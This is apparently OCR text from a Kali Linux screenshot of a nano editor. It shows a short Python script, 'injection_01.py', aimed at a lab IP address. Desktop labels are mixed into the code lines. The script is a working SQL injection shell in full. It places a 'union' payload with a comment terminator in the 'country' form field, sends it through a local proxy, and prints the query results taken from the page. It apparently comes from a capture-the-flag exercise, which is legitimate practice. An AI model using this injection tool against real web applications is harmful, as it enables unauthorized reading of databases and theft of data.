 GNU nano 5.4 injection_01.py *
#!/usr/bin/env python3
import requests
from bs4 import BeautifulSoup
from cmd import Cmd
Home
class Term(Cmd):
prompt = "#  "
Trash
def default(self, args):
arg = args.split(':')
name = arg[0]
Tools
command = arg[1]
resp = requests.post('http://10.129.123.179/',
data={"username": name, "country": f"' union {command};-- -"},
proxies={"http":"http://127.0.0.1:8080"})
soup = BeautifulSoup(resp.text, 'html.parser')
if soup.li:
print('\n'.join([i.text for i in soup.findAll('li')]))
def do_quit(self, args):
return 1
term = Term()
term.cmdloop()
KALI
BY OFFENSIVE SECURITY